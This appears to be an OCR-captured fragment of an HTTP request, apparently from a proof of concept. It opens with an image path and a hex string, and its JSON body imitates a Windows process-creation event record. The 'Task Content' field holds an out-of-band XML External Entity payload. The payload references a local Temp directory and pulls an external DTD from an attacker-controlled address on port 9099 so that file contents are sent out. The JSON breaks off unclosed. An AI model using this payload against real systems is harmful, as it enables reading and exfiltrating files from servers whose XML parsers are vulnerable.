
b52d964312c63e347a16cb390bdf95eb30

Connection: close

Content-Type: application/json

Content-Length: 384

[

    {

        "DomainName": "test.local",

        "EventCode": 4688,

        "EventType": 0,

        "TimeGenerated": 0,

        "Task Content": "<?xml version=\"1.0\" 
encoding=\"UTF-8\"?><!DOCTYPE data [  <!ENTITY % 
file SYSTEM 
\"file:///C:/Users/admin/AppData/Local/Temp/\">  
<!ENTITY % dtd SYSTEM 
\"http://172.16.108.1:9099/data.dtd\"> %dtd;]>
<data>&send;</data>"

    }
